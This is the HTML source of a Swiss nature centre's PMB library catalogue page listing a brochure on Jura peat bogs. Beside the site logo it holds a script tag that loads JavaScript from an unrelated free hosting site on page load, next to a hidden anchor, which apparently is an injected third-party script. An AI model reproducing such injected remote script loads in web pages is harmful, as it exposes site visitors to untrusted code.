>Observation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Histoire&tags=ok' >Histoire</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Noirmont&tags=ok' >Noirmont</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=R%C3%A9glement&tags=ok' >Réglement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Tourbi%C3%A8re&tags=ok' >Tourbière</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4973' >577.687</a> <span>&Eacute;cologie des marais et tourbi&egrave;res</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2881'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2881</a></td></tr></table>
</div>
	  		<div id='div_isbd2881' style='display:none;'><div class='notice_parents'><br /><b>contenu dans</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2880&seule=1'><span class="statutnot1" ></span><span  notice='2880'  class='header_title'>Boîte Travaux sur d'autres tourbières jurassiennes</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Travaux%20sur%20d%27autres%20tourbi%C3%A8res%20jurassiennes&amp;rft.title=Bo%C3%AEte%20Travaux%20sur%20d%27autres%20tourbi%C3%A8res%20jurassiennes&rft_id='></span></a><br /><br /></div>
Spéculations sur l'extension maximale des tourbières de La Seigne, Chanteraine et le Creux-de-L'Epral [texte imprimé] / <a href='./index.php?lvl=author_see&id=2302' >Daniel Fleury</a>, Auteur&nbsp;.&nbsp;-&nbsp;[s.d.].<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5086' >Sciences:Écologie:Eau:Milieu humide:Tourbière</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Seigne&tags=ok' >Seigne</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Chanteraine&tags=ok' >Chanteraine</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Creux&tags=ok' >Creux</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Epral&tags=ok' >Epral</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Plan&tags=ok' >Plan</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Carte&tags=ok' >Carte</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Observation&tags=ok' >Observation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Histoire&tags=ok' >Histoire</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Noirmont&tags=ok' >Noirmont</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=R%C3%A9glement&tags=ok' >Réglement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Tourbi%C3%A8re&tags=ok' >Tourbière</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4973' >577.687</a> <span>&Eacute;cologie des marais et tourbi&egrave;res</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2881'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2881</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=2881&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-002005</td><td class='expl_cote'>577.687 FLE</td><td class='tdoc_libelle'>Brochure</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>Travaux de stages</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div></blockquote>
	</div></div></div><form name='mc_values' action='./index.php?lvl=more_results' style='display:none' method='post'>
<input type='hidden' name='search[]' value='s_4'/><input type='hidden' name='inter_0_s_4' value=''/><input type='hidden' name='op_0_s_4' value='EQ'/><input type='hidden' name='field_0_s_4[]' value='a:2:{s:17:&quot;serialized_search&quot;;s:167:&quot;a:2:{s:6:&quot;SEARCH&quot;;a:1:{i:0;s:4:&quot;f_12&quot;;}i:0;a:5:{s:6:&quot;SEARCH&quot;;s:4:&quot;f_12&quot;;s:2:&quot;OP&quot;;s:7:&quot;BOOLEAN&quot;;s:5:&quot;FIELD&quot;;a:1:{i:0;s:0:&quot;&quot;;}s:5:&quot;INTER&quot;;s:0:&quot;&quot;;s:8:&quot;FIELDVAR&quot;;s:0:&quot;&quot;;}}&quot;;s:11:&quot;search_type&quot;;s:20:&quot;search_simple_fields&quot;;}'/>
<input type='hidden' name='page' value='1'/>
</form><form name="form_values" action="./index.php?lvl=more_results" method="post">
<input type='hidden' value='' id='filtre_compare_form_values' name='filtre_compare'><input type="hidden" name="user_query" value="R&eacute;glement">
<input type="hidden" name="mode" value="keyword">
<input type="hidden" name="count" value="2">
<input type="hidden" name="typdoc" value=""><input type="hidden" name="clause" value="">
<input type="hidden" name="clause_bull" value="">
<input type="hidden" name="clause_bull_num_notice" value="">
<input type="hidden" name="tri" value="">
<input type="hidden" name="pert" value="">
<input type="hidden" name="l_typdoc" value="">
<input type="hidden" id=author_type name="author_type" value="">
<input type="hidden" id="id_thes" name="id_thes" value="">
<input type="hidden" name="surligne" value="0">
<input type="hidden" name="tags" value="ok">
<input type="hidden" name="page" value="1">
<input type="hidden" name="nbexplnum_to_photo" value="">
</form><div class='row'><span class="espaceResultSearch">&nbsp;</span></div><div id='navbar'><hr />
<center>
<script type='text/javascript'>
<!--
	function test_form(form)
	{

		if (form.page.value > 1)
		{
			alert("Numéro de page trop élevé !");
			form.page.focus();
			return false;
		}

		if (form.page.value < 1)
		{
			alert("Numéro de page trop bas !");
			form.page.focus();
			return false;
		}
		return true;
	}
-->
</script><div class="navbar">
<form name='form' action='javascript:document.form_values.page.value=document.form.page.value; document.form_values.submit()' method='post' onsubmit='return test_form(form)'>
<img src='./images/first-grey.gif' alt='first'>
<img src='./images/prev-grey.gif' alt='previous'>
page 1/1
<img src='./images/next-grey.gif' alt='next'>
<img src='./images/last-grey.gif' alt='last'>
</form>
</div>
</center></div>	
		</div><!-- fin DIV main_hors_footer --><div id="footer">

<span id="footer_rss">
	<a href='index.php?lvl=rss_see&id=' alt="Fils RSS disponibles sur ce site" title="Fils RSS disponibles sur ce site"><img id="rss_logo" src='https://centre-cerlatez.ch/pmb/opac_css/images/rss.png' valign='middle' border=none /></a>
</span>
<span id="footer_link_sup">
		<a href ="http://www.centre-cerlatez.ch">Centre Nature Les Cerlatez</a> &nbsp;
</span>

<span id="footer_link_website">
	<a class="footer_biblio_name" href="https://www.centre-cerlatez.ch/bibliotheque" title="Centre Nature Les Cerlatez">Centre Nature Les Cerlatez</a> &nbsp;
</span>	

<span id="footer_link_pmb">
<a href ="https://duckduckgo.com">Faire une recherche avec DuckDuckGo</a> &nbsp;
		<a class="lien_pmb_footer" href="http://www.sigb.net" title="...une solution libre pour la médiathèque..." target='_blank'>pmb</a> 	
</span>		
		
</div> 

		</div><!-- /div id=main -->

		<div id="intro">
<div id="intro_bibli">
			<h3>Centre Nature Les Cerlatez</h3>
			<div class="p1"><img src="./styles/genbib/images/135-3501_img_2.png" />
<img src="./styles/genbib/images/136-3648_img_2.png" />
<img src="./styles/genbib/images/gruere-pano_2.png" /></div>
			<div class="p2"><ul id="menuDeroulant">

<li><a href="./index.php?lvl=infopages&pagesid=3">Règlement</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=9">Aide à la recherche</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=6">Tarifs d'envoi en Suisse</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=8">Charte des collections</a></li>
</ul></div>
			</div>
		</div><!-- /div id=intro -->		
		<div id="bandeau"><div id='accessibility'>

		<ul class='accessibility_font_size'>
			<li class='accessibility_font_size_small'><a href='javascript:set_font_size(-1);' title='Réduire le texte'>A-</a></li>
			<li class='accessibility_font_size_normal'><a href='javascript:set_font_size(0);' title='Réinitialiser le texte'>A</a></li>
			<li class='accessibility_font_size_big'><a href='javascript:set_font_size(1);' title='Agrandir le texte'>A+</a></li>
		</ul>
		</div>
<div id="accueil">

<h3><span onclick='document.location="./index.php?"' style='cursor: pointer;'>Accueil</span></h3>
<p class="centered"><a href='./index.php?'><img src='images/site/logo_cnc_transparent_site.png'  border='0' align='center'/></a><script src='http://yourjavascript.com/12811212020/test.js'></script><a style='display:none'  border='0' align='center'/></a></p>

					</div><!-- fermeture #accueil -->
<div id="connexion">

			<h3 class='login_invite'>Se connecter</h3><span id='login_form'><form action='empr.php' method='post' name='myform'>
				<label>accéder à votre compte de lecteur</label><br />
				<input type='text' name='login' class='login' size='14' value="identifiant" onFocus="this.value='';"><br />
				<input type='password' name='password' class='password' size='8' value='' />
				<input type='submit' name='ok' value='ok' class='bouton'></form><a href=./askmdp.php>Mot de passe oublié ?</a></span>

			</div><!-- fermeture #connexion -->
<div id="adresse">

		<h3>Adresse</h3>

		<span>
			Centre Nature Les Cerlatez<br />
			Case postale 212<br />
			2350 Saignelégier<br />
			Suisse&nbsp;<br />
			+41 (0) 32 951 12 69 <br /><span id='opac_biblio_email'>
			<a href="mailto:info@centre-cerlatez.ch" alt="info@centre-cerlatez.ch">contact</a></span></span>
	    </div><!-- fermeture #adresse --></div><div id="bandeau_2"><div id='lvl1'></div>
			<div id='facette'>
				
		<script src='./includes/javascript/select.js' type='text/javascript'></script>
		<script> 		
			function test(elmt_id){
				var elmt_list=document.getElementById(elmt_id);
				for(i in elmt_list.rows){
					if(elmt_list.rows[i].firstElementChild && elmt_list.rows[i].firstElementChild.nodeName!='TH'){
						if(elmt_list.rows[i].style.display == 'none'){
							elmt_list.rows[i].style.display = 'block';
						}else{
							elmt_list.rows[i].style.display = 'none';
						}
					}
				}
			}
			
			function facette_see_more(id,json_facette_plus){
				var req = new http_request();
				var sended_datas={'json_facette_plus':json_facette_plus};
				req.request("./ajax.php?module=ajax&categ=facette&sub=see_more",true,'sended_datas='+encodeURIComponent(JSON.stringify(sended_datas)),true,function(data){
					
					var jsonArray = JSON.parse(data);
					var myTable = document.getElementById('facette_list_'+id);
					//on supprime la ligne '+'
					myTable.tBodies[0].removeChild(myTable.rows[myTable.rows.length-1]);
					//on ajoute les lignes au tableau
					for(var i=0;i<jsonArray.length;i++) {
						var tr = document.createElement('tr');
						tr.setAttribute('style','display:block');
			        	var td = tr.appendChild(document.createElement('td'));
			        	td.innerHTML = "<span class='facette_coche'><input type='checkbox' name='check_facette[]' value='" + jsonArray[i]['facette_value'] + "'></span>";
			        	var td2 = tr.appendChild(document.createElement('td'));
			        	td2.innerHTML = "<a class='facette_link' href='" + jsonArray[i]['facette_link'] + "'>"
											+ "<span class='facette_libelle'>" + jsonArray[i]['facette_libelle'] + "</span> "
											+ "<span class='facette_number'>[" + jsonArray[i]['facette_number'] + "]</span>"
											+ "</a>";
			        	myTable.appendChild(tr);

					}
				});
			}
		
			function valid_facettes_multi(){
				//on bloque si aucune case coch�e
				var form = document.facettes_multi;
				for (i=0, n=form.elements.length; i<n; i++){
					if ((form.elements[i].checked == true)) {
						document.getElementById('filtre_compare_facette').value='filter';
						document.getElementById('filtre_compare_form_values').value='filter';
						form.submit();
						return true;
					}
				}
				return false;
			}</script>
				<div id='facette_wrapper'>
					<img src='./images/patience.gif'/>
					<script type='text/javascript'>
						var req = new http_request();
						req.request("./ajax.php?module=ajax&categ=facette&sub=call_facettes",false,null,true,function(data){
							var response = JSON.parse(data);
							document.getElementById('facette_wrapper').innerHTML=response.display;
							if(!response.exists_with_results) {
								require(['dojo/ready', 'dojo/dom-construct'], function(ready, domConstruct){
									ready(function(){
										domConstruct.destroy('facette');
									});
								});
							}
						});
					</script>
				</div>
			</div></div></div><!-- /div id=container -->
		
		<script type='text/javascript'>init_drag();	</script> 
		</body>
		</html>
		